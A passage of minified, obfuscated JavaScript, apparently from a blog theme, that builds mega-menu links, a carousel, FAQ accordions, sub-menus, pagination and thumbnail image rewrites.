)+'"mega-post'+u(2566,2171)+'="',h),'" href="')+f+n[u(2608,1535)],x),u(2250,2297)),fff)+n[e(1356,606)],tgg),n[e(670,1671)])+h,n[e(1982,1517)])+h,'">'),h)+n[e(834,1167)],v>80&&(i+=n[u(1420,1153)](n.BCZKb(n.GHRhN(n[u(1450,2295)](n[e(837,1051)],f),u(1611,2202)),x)+'">'+x[u(790,879)](0,70),n.FijYU)),n[e(1089,891)](v,80)&&(i+=n[u(2664,1954)](n[e(1390,464)](n[u(1369,1718)](n.bxVQY(n[u(845,1421)](n[u(1974,1845)],f),u(1611,1190)),x),'">')+x,n[u(2909,2455)])),n.PybzH(v,0)&&(i+=n[e(222,31)](n[e(1291,1460)](n[u(2055,980)](n[u(1420,1100)](n.AOCQQ(n[e(603,1051)],f),n.isoBL),dpoption.noTitle),'">')+dpoption[e(-317,9)],"</a></h3>")),i+=n[e(-316,605)]}else{var w={MTqTN:function(n,t){return n===t},XGHpG:function(t,r){return n[(e=2604,i=2200,u(e-383,i))](t,r);var e,i},MPAJb:e(1291,1261),ikxUq:n[e(-302,316)],qzTdQ:e(1825,1922)+"ent > div",vOvDC:n[u(922,253)],gZyJX:function(t,r){return n[(u=-515,i=110,e(u,i- -381))](t,r);var u,i},Tshyu:n[u(1328,2151)],PCpAQ:function(t,r){return n[(u=522,i=1284,e(i,u-276))](t,r);var u,i},jGQrN:n[e(826,477)],avRyu:n.OSwIf,erdnf:function(t,r,e){return n[(i=1418,c=2299,u(i- -616,c))](t,r,e);var i,c}},y=n.TiYGn(_0x1e4ff6,this),k=_0x22054f(this).not(n[e(389,156)]).attr(u(822,1047));n.zVWUO(_0x8eece7,this)[u(2448,1661)](n.VWJKN).addClass(u(2472,3308)),_0x34788e(this)[e(809,-102)](n.jMMIV,n.bYfJn(_0x38b3f7,(function(){function n(n,t,r,u){return e(n,r-1306)}var t=function(n,t){return w[(r=4,e=885,_0x1c84(r- -701,e))](n,t);var r,e};function r(n,t,r,u){return e(u,t- -347)}w[r(-1072,-260,-1267,-861)](_0x20baba,w.Tshyu)[n(1416,0,1450)+"s"](w.vOvDC),w[n(2450,0,2761)](_0x3f105a,y)[n(3565,0,2831)](w[r(0,-103,0,843)])[n(4075,0,3002)](w.vOvDC),w.gZyJX(_0x46ff88,y).removeClass(w[n(1981,0,2209)]),_0x1c47a8[n(1442,0,1826)](w.qzTdQ)[r(0,1311,0,1087)]((function(){function t(t,r,e,u){return n(e,0,u- -58)}function e(n,t,e,u){return r(0,u-936,0,n)}w.MTqTN(w[e(55,0,0,561)](_0x3addd7,this)[e(3064,0,0,2114)](w[e(1690,0,0,833)])[t(0,0,3127,2650)](w[e(3135,0,0,2234)]),k)&&(_0x4de48a[t(0,0,1982,1768)](w[e(2221,0,0,1783)])[t(0,0,627,1392)+"s"](w[t(0,0,649,1052)])[t(0,0,3722,3030)](),w.gZyJX(_0x1950b4,this)[e(1741,0,0,2114)](w.MPAJb).addClass(w[t(0,0,757,1052)]).show(),_0x2d9e24=w[t(0,0,2259,1220)](_0x1bddb6,this))})),_0x31b38b[r(0,1628,0,782)](w[r(0,-148,0,274)])||(_0x2df4af[r(0,1349,0,955)](w[r(0,-148,0,858)]),w[n(1366,0,1935)](_0x352e32,(function(){t(_0x401213,_0x408b23)}),500))}),2e3))}t.parent("li")[e(2738,1705)](n[u(912,67)](n[e(881,1515)]+i,"</ul>")),t[e(2860,1869)]("li").children(n[u(2186,1727)])[e(2476,1705)](n[e(1220,526)]);var q={};q[e(-661,354)]=2;var R={};R[e(13,354)]=3;var M={items:3},I={};I[e(608,354)]=3;var B={};B[0]=q,B[u(1073,887)]=R,B[u(2750,2485)]=M,B[u(935,707)]=I;var A={autoplay:!1,lazyLoad:!1};A[e(1244,1818)]=!0,A[e(581,1060)]=20,A[e(704,-88)+u(891,199)]=!0,A[e(-157,912)]=!0,A[u(2176,1997)]=dpoption[e(1743,1353)],A["autoplayTi"+e(1978,1098)]=7e3,A[u(2139,2085)]=800,A[u(2786,2610)]=!1,A.dots=!1,A[u(1571,1278)]=[n[e(-257,127)],n.qyLhh],A[e(447,-88)]=B,$(u(2864,2705)+".owl-carousel")[e(1144,1203)+"l"](A)}}})}})),function(n){var t={gbIOH:function(n,t){return n(t)},VBSvQ:function(n,t){return n+t},XYtwD:"<img",WsxXW:c(-1065,706,-357,-170),htIDp:function(n,t){return n!=t},dOjEP:function(n,t){return n===t},bRFld:c(640,-475,136,989),mCXKb:function(n,t){return n(t)},USYcP:c(1276,1629,1055,148),UxOuw:"loded",CYvWn:function(n,t){return n(t)},IMyzX:u(3389,4327,3101,4440),aJcMZ:function(n,t){return n(t)},OllXs:function(n,t){return n+t},fZIlU:"return (fu"+c(100,695,455,796),hwLZS:"{}.constru"+c(-350,1283,549,1360)+c(-313,-655,357,528)+" )",ddPLf:u(2944,1961,3002,2233),dkSjz:u(1868,1883,2129,1821),YOgNK:c(2130,1638,1431,1796),PapsE:c(-1131,509,-233,-1174),ZwHbt:u(2024,2622,1226,1477),kKDfg:function(n,t){return n<t},BNzKc:function(n,t){return n!==t},ovuLT:c(1740,964,924,981),PjuAM:u(1789,2870,1069,2814),NuPUn:c(-270,-768,-312,-188)+c(1855,924,868,1112)+"index.js",xDkIl:function(n,t){return n===t},gsUfa:function(n,t){return n+t},alHun:function(n,t){return n+t},ZVnZY:c(181,-874,46,611),GDCVX:"<div class"+u(1351,1890,587,982)+'n-header">',VRSAp:u(2311,1600,2931,2762)+c(1680,922,740,359)+c(-235,-772,-97,397)+u(1832,2375,2914,2545)+c(1604,1282,1066,751),OIKNr:u(3432,3620,2696,3141),eyFMb:u(2845,1805,1878,2793)+u(1351,1477,1426,1083)+c(-696,1353,341,45),MRglq:u(1319,1643,444,325)+"splay: blo"+c(108,-396,-124,-624),CiSWk:u(1520,1832,2340,1796),mIFRD:u(1579,1465,1214,2053)+"-down fa-c"+c(1004,-19,50,375),dULos:"active",cOcIA:c(563,-881,-131,-865)+"-up",VRvut:function(n,t){return n(t)},ztZoc:u(2845,2880,2119,2053)+c(197,-1236,-359,-638)+c(-47,755,681,432),vEdZw:function(n,t){return n(t)},RCRrw:u(1519,1923,1512,2560)+"ntent",Sicuf:function(n,t){return n(t)},ZvTAh:c(-1100,741,-191,476)+u(2420,2206,3258,2365),RpSEI:function(n,t){return n>=t},iQqtG:function(n,t){return n<=t},jbFmZ:c(1172,1104,1763,1527)+'"sub-menu '+c(-828,807,-288,-583),zpPbu:c(575,1413,335,687)+c(-142,1617,615,913)+c(415,15,461,1451),UnQto:function(n,t){return n(t)},yjEpo:function(n,t){return n!==t},UHDYf:"ZyzlT",bFoAk:c(-407,314,398,1083),sRBZM:u(2628,2028,2680,1687)+c(821,1269,1046,1916),TEcRF:u(2219,3268,2636,2211),EUksJ:function(n,t){return n(t)},fLKsq:u(2052,2881,1683,2142),eHzOR:u(3129,3583,3503,3777),kxIAL:"GYNvZ",OqGuy:function(n,t){return n===t},BdgNR:u(2996,3270,3643,3240),QPfoR:function(n,t){return n!==t},CwPuB:function(n,t){return n+t},oXqMi:".sub-menu2",Wbpyt:c(43,305,920,1327),VFZky:u(2241,2810,2724,2218),BUjGc:c(-169,-60,468,1523),JwMUy:c(2193,1709,1366,1404),adhTw:u(3480,3899,4526,2886)+".jpg",WMEza:c(2537,1652,1464,1855),YFLMX:function(n,t){return n/t},GitcQ:function(n,t){return n/t},FRRpA:c(-348,-638,-12,471),oRrwJ:"auto",VCLKG:function(n,t){return n-t},EDXji:function(n,t){return n-t},bmrIt:c(419,-514,457,1520),MILhm:u(2981,2974,2022,1987),fjwDe:u(1869,1363,2509,1922),DbqHQ:c(1343,-669,410,-322),wJrFg:c(1616,577,1027,635),YNuYp:u(1316,2266,1837,1496)+"d",IMnsJ:u(1514,2190,884,1119),YnQja:u(1823,1828,1110,2044)+u(2405,1899,2016,3402),PMkKd:u(1535,899,1523,1219),qiPur:"a.blog-pag"+c(935,320,711,1440)+c(1469,-5,844,1269),AYjxY:u(1885,2087,2492,2231),vjOKq:u(2869,2693,3724,2009),GGlJP:u(2101,2860,1063,3085),gaOmV:function(n,t){return n(t)},fFgYZ:function(n,t){return n(t)},Bwwgu:u(2363,1786,2714,2425),AwQOw:"echcL",MrIxy:u(2132,2709,1742,1970),AzHJQ:function(n,t){return n===t},nFIqK:c(1375,-50,430,-623),oyDhi:u(1956,1477,1592,2642),gASNK:function(n,t){return n(t)},xkkhU:function(n,t){return n===t},eegVd:c(28,-540,-68,-811),AxzuD:c(674,657,1344,768),toGpN:function(n){return n()},LZuff:"YQVYL",ZRYCv:c(1666,825,1705,2489),BciiJ:function(n){return n()},Paccb:c(99,1401,932,464),edDIC:u(1838,1647,2816,2789)+u(2623,3065,1525,2055),cDtrC:function(n,t){return n(t)},cHeTE:c(-123,447,-324,-519),lJewW:function(n,t){return n==t},UcYDw:"item",kVQsr:function(n,t){return n===t},qLUKS:"QiYUP",xTUnj:u(1859,2695,1196,1251),ampVT:function(n,t){return n!==t},nfYnz:c(2345,2280,1501,619),EOcGJ:function(n,t){return n(t)},EdmyK:u(2845,1834,3788,2214)+c(2387,1295,1482,2362)+'"></div>',FYDrJ:function(n,t){return n(t)},fbXGY:"#blog-pager",bPelI:function(n,t){return n(t)},PTYbJ:function(n,t,r){return n(t,r)},HQEpa:"div.blog-p"+u(1982,1685,1361,1541),NbCTE:function(n,t){return n(t)}},r=function(){function n(n,t,r,e){return c(n-335,t,r- -78,e-273)}var r={BKjAq:function(n,r){return t.dOjEP(n,r)},lnmwm:t[n(516,1460,627,997)]},e=!0;return function(u,i){var c={WFPpS:function(n,r){return t.gbIOH(n,r)},rpRFn:function(n,r){return t[(e=1670,u=1144,_0x1c84(e-391,u))](n,r);var e,u},AzgEE:t[a(2451,2149,1156,2409)],Uqdbi:t[a(1566,1883,2660,1546)],OtVbs:function(n,t){return n+t},fvifS:function(n,t){return n-t},dUkjJ:function(n,r){return t[(e=1225,u=1222,i=1478,o(i,u-104,i-278,e-549))](n,r);var e,u,i},zLZbK:function(n,t){return n!=t},WMqxQ:function(n,r){return t.htIDp(n,r)}};function o(t,r,e,u){return n(t-361,t,u-327,u-333)}function a(t,r,e,u){return n(t-343,t,r-1702,u-417)}if(o(-761,0,0,-86)!==a(3442,2451,0,1955)){var f=e?function(){function n(n,t,r,e){return o(r,0,0,e-453)}function t(n,t,r,e){return o(n,0,0,e- -279)}if(r.BKjAq(r[n(0,0,1045,1674)],"GYFYf"))c[n(0,0,1314,2043)](_0x52bb81,this).prepend(c.rpRFn(n(0,0,1333,1837)+'="l-counte'+t(-926,0,0,-266)+_0x52b53b,t(-1218,0,0,-220)));else if(i){var e=i[n(0,0,2659,2094)](u,arguments);return i=null,e}}:function(){};return e=!1,f}_0x2964d9=_0x23a999[o(-18,0,0,469)].$t,_0x2ce52e=_0x1513e3[a(3113,2977,0,3182)](c.AzgEE),_0x3f2c3b=_0x5b4812.indexOf(c.Uqdbi,_0x43c536),_0x36ec3d=_0x1c6bb3.indexOf('"',c[a(1798,1439,0,1441)](_0x6c6757,5)),_0x95169d=_0x37c766.substr(c[a(3077,2712,0,1763)](_0xc0ccc8,5),c.fvifS(_0xe0ee1e,_0x270a3d)-5),_0xe518a2=-1!=_0x3020cf&&c[o(217,0,0,693)](-1,_0x450aed)&&c[a(2109,1647,0,2688)](-1,_0x3e9524)&&c.WMqxQ("",_0x5a55cc)?_0xd8514a:_0x504cbd}}();function e(){function r(n,t,r,e){return c(n-158,e,t-482,e-80)}function e(n,t,r,e){return u(e- -1556,n,r-289,e-316)}var i={bvczB:function(n,t){return n(t)},NYyOU:function(n,r){return t.xDkIl(n,r)},rbQGj:function(n,r){return t[(e=784,u=612,_0x1c84(u-128,e))](n,r);var e,u},Voxtz:function(n,r){return t.VBSvQ(n,r)},cBqql:function(n,r){return t[(e=1129,u=2225,_0x1c84(e-242,u))](n,r);var e,u},yFwKE:function(n,t){return n+t},HAUYR:function(n,r){return t[(e=606,u=1696,_0x1c84(u-468,e))](n,r);var e,u},tBDTa:t[r(1060,636,0,-320)],canYv:t.GDCVX,GJzre:t[r(2205,1383,0,2299)],vTnko:t[e(-345,0,-2,753)],uCRPX:t[r(772,92,0,-227)],EAhxK:t.MRglq,giYth:t[e(1992,0,1502,1374)],fxvnF:t[e(1689,0,2179,1327)],TNeac:function(n,t){return n(t)},lbRaH:t[r(1006,842,0,1236)],YJOVW:t.cOcIA,zolbc:r(585,351,0,674)+r(2137,2172,0,1742),gbLQR:function(n,r){return t[(u=1358,i=598,c=1637,e(c,0,i-273,u-872))](n,r);var u,i,c},tBFQZ:r(876,962,0,1455),mtune:e(1644,0,24,697)+r(1876,1484,0,531),svSFC:t[r(1020,1092,0,1665)],EgImQ:function(n,r){return t[(u=1620,i=1886,e(i,0,u-487,u-13))](n,r);var u,i},DSOWq:r(1142,1022,0,1604)+e(1223,0,198,639),CkrAF:t[e(1691,0,1153,870)],PEONJ:function(n,e){return t[(u=125,i=-252,c=528,r(u-451,c-314,0,i))](n,e);var u,i,c},smjtf:t.ZvTAh,wtarC:"faq-luna",hQzjR:function(n,r){return t[(u=2077,i=1523,c=1815,e(c,0,i-325,u-363))](n,r);var u,i,c},SUjkl:function(n,e){return t[(u=905,i=1807,c=1808,r(u-56,c- -234,0,i))](n,e);var u,i,c},jGIzS:function(n,e){return t[(u=2004,i=935,c=1289,r(u-115,i- -338,0,c))](n,e);var u,i,c},WfYcQ:t[r(2469,1577,0,2401)],gZghF:function(n,e){return t[(u=1051,i=873,r(u-129,u-528,0,i))](n,e);var u,i},HFXHd:r(-141,610,0,1521)+r(2051,1395,0,1821),salJg:t[e(1174,0,-352,537)],MyeGB:function(n,e){return t[(u=1257,i=815,c=1715,r(u-245,c- -511,0,i))](n,e);var u,i,c},qilNw:function(n,e){return t[(u=458,i=-81,c=847,r(u-148,c- -517,0,i))](n,e);var u,i,c},Dvgbq:t[r(1928,1613,0,2707)],BRjFW:function(n,t){return n(t)},imafh:t[r(2494,1721,0,2553)],WpHjF:t[r(2396,1413,0,2483)],uwgNI:t[e(2544,0,1330,1804)],gmWIB:function(n,e){return t[(u=2441,i=1443,r(u-371,i- -300,0,u))](n,e);var u,i},fPcPw:t[e(205,0,1557,660)],ehSHm:function(n,t){return n!==t},AQzja:t.eHzOR,RSFDU:t[e(1089,0,-951,2)],flMqY:function(n,t){return n(t)},GFAUN:function(n,e){return t[(u=2117,i=1993,r(u-33,u-439,0,i))](n,e);var u,i},eoBQN:t.BdgNR,rZdvq:function(n,t){return n(t)},IXRnc:function(n,e){return t[(u=1368,i=1775,r(u-414,u-816,0,i))](n,e);var u,i},dVSNL:function(n,r){return t[(u=2132,i=2335,c=2895,e(u,0,c-483,i-966))](n,r);var u,i,c},TOvxG:t[r(1248,1066,0,880)],byMLM:t[e(174,0,735,321)],mEhHk:e(1619,0,1233,969),LzqPa:t[r(725,102,0,-104)],cnzIQ:t[r(2756,1717,0,2012)],Bhzuk:t[e(1361,0,1987,891)],lIpkx:"/default.jpg",BKheY:t[e(945,0,1781,1226)],gjQWh:t.fZIlU,CGdrJ:t[e(912,0,923,1817)],VyBQO:function(n,r){return t[(u=2947,i=2418,e(u,0,u-88,i-1145))](n,r);var u,i},RRrvj:function(n,r){return t[(u=1191,i=885,c=1399,e(c,0,i-359,u-959))](n,r);var u,i,c},cZBIu:function(n,r){return t.GitcQ(n,r)},suLdT:t.FRRpA,qFDTN:t[e(250,0,402,1136)],OzcFm:function(n,r){return t[(u=517,i=306,e(u,0,i-260,i-272))](n,r);var u,i},ySnYr:function(n,r){return t.EDXji(n,r)},MkwCQ:t[e(952,0,1553,592)],nbczf:t[r(2205,1806,0,752)],NaPbA:t[e(-336,0,1017,261)],SsKsu:t[r(26,1042,0,1332)],UOkmu:t.wJrFg,bXEGE:t[r(-62,264,0,-341)],DyCqw:t[r(533,1392,0,1713)],iKdTU:t[r(1172,193,0,616)],wpMDX:t[r(354,648,0,-31)],CNcyV:r(265,68,0,306)+">",zCgsS:t[r(1923,1934,0,1720)],yREcj:r(1065,390,0,-564),Qwrhi:"tiYLF",shhCl:t.AYjxY,BHvJf:t.vjOKq,BzWQu:t[e(448,0,-338,134)],SlJHE:function(n,r){return t.gaOmV(n,r)},qEcww:function(n,e){return t[(u=1999,i=2642,c=2307,r(u-255,c-678,0,i))](n,e);var u,i,c},DTkMt:function(n,e){return t[(u=1835,i=2010,r(u-273,u-1283,0,i))](n,e);var u,i},xFGjH:t[r(3005,1907,0,903)],uipLX:t[r(1882,833,0,1036)]};if(l){if("LFtwX"===t.MrIxy)return;var o={XwYqX:i[r(-677,326,0,1073)],spryT:function(n,t){return i.TNeac(n,t)},pOaoQ:r(1699,1022,0,688)+"-content",XZgcu:i[r(-455,84,0,-860)],KByAr:function(n,t){return n(t)},LWuod:function(n,t){return n(t)},XFAyp:i[e(475,0,2166,1342)],dRioQ:i[r(-665,231,0,-425)]},x=i[e(-514,0,1316,518)](_0x413d81,this).find(e(-83,0,-262,80)),d=x.text();if(d[e(2635,0,2102,1637)](i[r(2129,1707,0,1215)]))for(var p=i[r(-577,76,0,407)][r(304,1264,0,368)]("|"),h=0;;){switch(p[h++]){case"0":d=d[r(129,907,0,187)](i[r(1549,1707,0,770)],"")[r(1956,1495,0,2549)]();continue;case"1":var b=i[r(-313,566,0,1360)];continue;case"2":i[r(1965,1256,0,1556)](_0x4bc9e4,this).find(i[r(1970,1706,0,1854)])[e(615,0,-85,-78)]((function(){function n(n,t,e,u){return r(n-441,u- -548,0,t)}var t=(e(2994,2818,2922,3015)+"5")[n(1256,-8,0,716)]("|");function e(n,t,e,u){return r(n-358,u-1134,0,n)}for(var u=0;;){switch(t[u++]){case"0":_0x3ed9b0(this)[n(984,-857,0,226)](e(3049,0,0,2800)).toggleClass(o[n(1513,1445,0,1609)]);continue;case"1":o.spryT(_0x44517e,this)[e(1655,0,0,2489)+"s"](e(579,0,0,1637))[n(494,-901,0,-296)](o[n(-337,1039,0,411)]).slideToggle();continue;case"2":o[e(2100,0,0,1230)](_0x25e0cc,this).parent()[e(1735,0,0,1613)]()[e(2610,0,0,1908)](".accordion"+n(1049,120,0,419))[n(-1211,802,0,-150)+"s"](o[e(2301,0,0,2177)]);continue;case"3":o[e(2521,0,0,1468)](_0x2710f6,this)[e(3239,0,0,3257)]()[n(-201,-1097,0,-69)]()[n(452,228,0,226)](o[n(1343,1244,0,411)])[e(1470,0,0,1341)]();continue;case"4":o[n(1490,1139,0,1585)](_0xb318b5,this)[n(623,2368,0,1681)](o[n(1507,1400,0,495)]);continue;case"5":o[e(1095,0,0,1230)](_0x3ab5d5,this)[e(3135,0,0,3257)]().siblings()[e(1341,0,0,1908)](".arrow i")[e(705,0,0,1532)+"s"](o.XFAyp)[e(3487,0,0,3084)](o.dRioQ);continue}break}}));continue;case"3":x[e(-324,0,553,731)](d);continue;case"4":i[e(1157,0,11,928)](_0x352e24,this)[e(-223,0,-348,446)](i.CkrAF)[e(-693,0,91,400)](b);continue;case"5":b+=i[r(1958,1488,0,2435)];continue;case"6":i[r(1517,2044,0,2501)](_0x3c58f7,this)[r(775,774,0,893)](i[e(-807,0,66,-144)])[e(880,0,1318,1584)]((function(n){var t=i[c(651,590,858,465)](_0x1f9f91,this)[u(461,-94,750,1600)]();function u(n,t,r,u){return e(u,0,r-8,r-19)}function c(n,t,e,u){return r(n-251,t-173,0,e)}var o=_0x43209d(this)[c(1236,947,1084)]("a")[c(2045,1829,1192)](c(-134,830,606)),a=i[c(1497,2421,2189)](n,0);b+=i[u(0,0,22,-773)](i.rbQGj(i.Voxtz(i[c(158,1092,1645)](i[u(0,0,610,-422)](i[u(0,0,1925,1637)](i[u(0,0,1925,1520)](i[c(960,1092,830)](i[c(1963,2264,1265)](i[u(0,0,22,-564)](i[c(1389,1772,1651)]('<div class="accordion-item',a?i[c(-359,486,-63)]:"")+'">',i.canYv),t),i.GJzre),a?"up":i[u(0,0,131,644)]),u(0,0,727,930)+"an></div>"),i.uCRPX),a?i.EAhxK:""),">")+o,i.giYth),i[u(0,0,1179,775)])}));continue;case"7":x[r(2749,1950,0,983)](i.wtarC);continue}break}}if(l=!0,!a){if(t[r(1189,1229,0,446)](t.nFIqK,t[r(2198,1708,0,1716)]))return void f[r(2986,2036,0,1385)]();_0x5ba24e=_0x2488f0[e(189,0,1824,1239)][0].term,_0x122a8b=_0x1f26dc[e(1505,0,37,523)](0,1)}f[r(523,774,0,216)]("a")[e(682,0,910,1708)](),f.find(r(560,1403,0,1306))[r(2176,1331,0,521)]();var _={};_[r(1917,837,0,397)]=t[e(-464,0,385,-5)],n[e(1027,0,639,300)](a,_)[e(190,0,213,1010)]((function(e){function u(n,t,e,u){return r(n-311,u-861,0,e)}var o={aDfLe:function(n,t){return i[(r=3249,e=2466,_0x1c84(e-539,r))](n,t);var r,e},EDocv:function(n,t){return i[(r=952,e=1362,_0x1c84(r-42,e))](n,t);var r,e},BaXEw:function(n,t){return n===t},zhZBK:i[x(1699,1272,1052,160)],OHHpL:i[x(279,-584,332,-192)],oGqRB:i[x(2447,2246,1580,2305)],guutv:i[u(643,0,355,1438)],mkMCA:function(n,t){return i[(r=2311,e=2083,c=2048,u(r-195,0,e,c- -376))](n,t);var r,e,c},gaokz:i[x(1543,1540,1610,724)],vafuK:i[x(-598,-889,28,-148)],GAXVq:i.lIpkx,gOwtK:i[u(2423,0,2323,2650)],JnXvx:function(n,t){return i.TNeac(n,t)},aphXg:i[u(2884,0,1364,2139)],kiwpS:i.CGdrJ,zIPNz:function(n,t){return i[(r=1535,e=2257,u=1504,x(r-370,e-175,r-206,u))](n,t);var r,e,u},loZoC:function(n,t){return i.RRrvj(n,t)},ARymP:function(n,t){return i[(r=2557,e=2595,u(r-260,0,r,e- -335))](n,t);var r,e},TdlEe:function(n,t){return i[(r=459,e=687,c=420,u(r-491,0,c,e- -980))](n,t);var r,e,c},twUBM:i.suLdT,gdocq:i.qFDTN,Nbleo:function(n,t){return i[(r=1149,e=1308,u=1549,c=2518,x(r-115,e-16,u- -254,c))](n,t);var r,e,u,c},IJBRA:function(n,t){return i.OzcFm(n,t)},NCtFk:function(n,t){return i[(r=263,e=-571,u=255,x(r-166,e-158,u-10,r))](n,t);var r,e,u},lrCJU:"top",sORgz:i[x(208,1038,917,131)],Wowmv:function(n,t){return n===t},VTjSv:i[u(2280,0,1482,2292)],WRXGb:i[x(1371,1236,1071,1027)],RXPba:i[u(3612,0,2108,2955)],geQhT:function(n,t){return i[(r=3144,e=2209,u(r-387,0,r,e-388))](n,t);var r,e},OlDrq:"vpkuu",RwmgI:x(1381,2553,1744,2576),tFnGj:function(n,t){return i[(r=1225,e=961,u(r-483,0,e,r- -770))](n,t);var r,e},aIPWu:i[x(851,13,946,1479)],Kmvtp:i[x(1346,-18,674,493)],coTyF:i[u(2002,0,1326,1566)],EjmJZ:i[x(623,-390,267,1328)]};function x(n,t,e,u){return r(n-479,e- -266,0,u)}if(i[x(473,0,540,-501)](i[u(2200,0,2410,1581)],i[x(1514,0,454,43)])){var d=_0x12f3b8[x(745,0,356,1263)+u(2841,0,2844,2200)+"t"]();return i.hQzjR(d[x(421,0,1078,1547)],0)&&i.SUjkl(d.left,0)&&d[x(733,0,1033,1392)]<=(_0x31947e[x(448,0,919,500)+"t"]||_0x488b0e["documentEl"+x(1421,0,1232,941)][x(1972,0,976,31)+"ht"])&&i[u(2137,0,3023,2232)](d[x(384,0,1221,2204)],_0xb13b61[x(-935,0,61,-962)]||_0x2760cc[u(2857,0,3111,2014)+"ement"][x(662,0,1464,667)+"h"])}var p=i[x(243,0,167,1212)](n,i[u(1535,0,2838,2231)])[x(2282,0,1693,1879)](e[x(1343,0,641,1661)](v,"")),h=p[u(2648,0,644,1635)](i[u(722,0,2072,1455)]);if(h)if(i.ehSHm(i[u(1927,0,1016,1320)],i.Qwrhi))a=h.attr(i[x(1279,0,246,278)]);else for(var b="2|3|1|4|0|5"[u(2972,0,1375,2125)]("|"),_=0;;){switch(b[_++]){case"0":if(o[x(1286,0,1017,401)](m,"_")){var g=_0x2474aa.eq(o.EDocv(_0x58bd19,1)).text();o[u(723,0,1679,954)](g.charAt(0),"_")&&(k=w.parent())[u(3685,0,3854,2820)]("<ul class="+x(1296,0,389,1034)+' m-sub"/>')}continue;case"1":var m=y[x(1241,0,1318,844)](0);continue;case"2":var w=_0x2413ae.eq(_0x2ff24a);continue;case"3":var y=w.text();continue;case"4":var k;continue;case"5":"_"===m&&(w[x(226,0,793,1028)](y[x(-232,0,641,864)]("_","")),w.parent()[u(1512,0,2927,2285)](k[u(3504,0,2865,3016)](o[x(856,0,954,620)])));continue}break}else i[u(2910,0,2051,2034)]===i[u(1128,0,1983,1915)]?(_0x54b010[u(2502,0,2091,1920)](_0xee6be0[u(1746,0,2843,1768)]("_","")),_0x33c656.parent()[u(2440,0,2663,2285)](_0x3a0148[u(2596,0,2242,3016)](o[u(2532,0,3880,2888)]))):(a="",f[u(1839,0,1835,2897)]());var q=p[u(1402,0,1823,1635)](s).children();i[x(121,0,185,-104)](n,s)[u(2608,0,2415,2820)](q),i[u(3223,0,1819,2791)](n,document).ready((function(){function t(n,t,r,e){return u(n-415,0,t,r- -319)}function r(n,t,r,e){return u(n-295,0,n,r-477)}var e={LYghG:r(3256,0,3421)+"2",iLxDM:function(n,t){return i.NYyOU(n,t)},UbAzR:r(2683,0,2740),gJnON:i[r(3329,0,2474)],NZaxX:".post-thum"+t(1257,3021,2070),JNJTL:r(3044,0,2752),RsFZV:r(2836,0,2329),LcRvb:function(n,t){return i[(e=3252,u=3010,r(u,0,e- -38))](n,t);var e,u},tPtoi:function(n,t){return n+t},Akzxm:i[t(2342,1432,1648)],EowvC:i[t(1959,2163,2271)],LLNEU:function(n,t){return i.MyeGB(n,t)}};if(i[t(2749,3458,2487)](i.Dvgbq,i.Dvgbq))for(var c=e.LYghG[t(2083,2183,1806)]("|"),a=0;;){switch(c[a++]){case"0":var f;continue;case"1":var s=_0x383aff.eq(_0x2e9e82);continue;case"2":e[t(1144,543,1105)](l,"_")&&(s.text(x.replace("_","")),s[r(3148,0,3461)]().appendTo(f.children(e[t(2454,1166,2253)])));continue;case"3":var l=x[t(2427,2986,2126)](0);continue;case"4":if("_"!==l)"_"===_0x1e0024.eq(_0x13a3e9+1)[r(3317,0,2397)]()[t(2912,2881,2126)](0)&&(f=s[t(3337,3040,2665)]()).append(e[r(2428,0,3298)]);continue;case"5":var x=s.text();continue}break}else i.BRjFW(n,i[t(1251,529,964)]).each((function(){var r=n(this);function u(n,r,e,u){return t(n-159,e,u-526)}function i(n,r,e,u){return t(n-46,r,n-150)}var c=r[i(1466,1998)](e.NZaxX)[i(2348,1422)](e.JNJTL);r[i(1466,612)](".post-thum"+u(2686,0,2630,2596))[i(2348,2858)](e[i(1933,1267)],e[u(2516,0,1767,2508)](e[u(3116,0,3701,2812)](e[i(842,74)],c),e.EowvC))})),i[t(810,1916,1798)](n,i.WpHjF).attr(i[t(3004,1144,1915)],(function(n,t){function e(n,t,e,u){return r(n,0,e- -1759)}return t[e(736,0,486)](o[e(2585,0,1508)],o[(u=279,i=-702,r(i,0,u- -1904))]);var u,i})),i.EgImQ(n,".post-thumbnail")[t(2965,1658,2198)](t(2402,1089,1533),(function(n,u){function i(n,r,e,u){return t(n-398,u,r-282)}if(o[(c=1331,a=1852,r(c,0,a- -465))](o.gaokz,o[i(2464,2551,0,3022)]))return u.replace(o.GAXVq,o.gOwtK);var c,a;e[i(3636,2745,0,3438)](_0xa8978a,_0x28f925)}))})),function(n){var t={Jfxau:function(n,t){return i[(r=260,e=-125,_0x1c84(r- -266,e))](n,t);var r,e},KIxiu:i[r(2231,1474,1078,2046)]};function r(n,t,r,e){return x(n-80,0,t-1366,e)}function e(n,t,r,e){return u(n-259,0,r,e- -1334)}i[e(-246,0,310,333)](i[e(1629,0,1818,844)],i[r(2515,2191,0,1780)])?n.fn["resizeToPa"+e(2136,0,1601,1423)]=function(u){var i={yKxPN:function(n,t){return o[(r=2326,e=2409,_0x1c84(e-846,r))](n,t);var r,e},yWRwn:o[c(1241,1933,2295,1946)],kNITX:a(2294,1386,1298,2308)+'ctor("retu'+a(844,413,1256,-317)+" )",kzZVr:function(n){return n()},kNJDl:function(n,t){return o[(r=529,e=1009,c(e,r- -463,r-486,e-448))](n,t);var r,e},qCvtD:o[a(489,332,683,1260)],RQaGF:function(n,t){return o[(r=295,e=673,u=184,a(r-73,u-86,e-103,e))](n,t);var r,e,u},OOfAy:function(n,t){return o[(r=2003,e=2587,u=1487,c(e,r-97,e-259,u-314))](n,t);var r,e,u},lcRtI:function(n,t){return o.ARymP(n,t)},llLUp:function(n,t){return o[(r=990,e=979,u=889,a(r-410,r-153,u-274,e))](n,t);var r,e,u},tiwiw:o.twUBM,jbgEM:o.gdocq,msiiH:function(n,t){return o[(r=1773,e=1147,u=1862,a(r-238,e-184,e-256,u))](n,t);var r,e,u},LMdjF:function(n,t){return o[(r=505,e=-251,u=-391,c(u,r- -531,e-341,u-265))](n,t);var r,e,u},GrInQ:function(n,t){return o[(r=3261,e=3377,u=2717,c(e,r-1250,e-377,u-395))](n,t);var r,e,u},tCRyc:o.lrCJU,PwdYO:o[c(1395,1706,2298,1270)],rGTqS:function(n,t){return o[(r=2464,e=3346,u=3912,i=3160,a(r-71,i-1548,u-433,e))](n,t);var r,e,u,i},rgcjj:o[c(-74,657,1582,1755)],iMdHU:a(1788,1712,1863,1405),YuWhW:o.WRXGb,NHXKv:o[c(689,1066,1654,1349)],xsrGv:function(n,t){return o[(r=1303,e=1791,u=1379,c(r,e-579,e-110,u-15))](n,t);var r,e,u}};function c(n,t,r,u){return 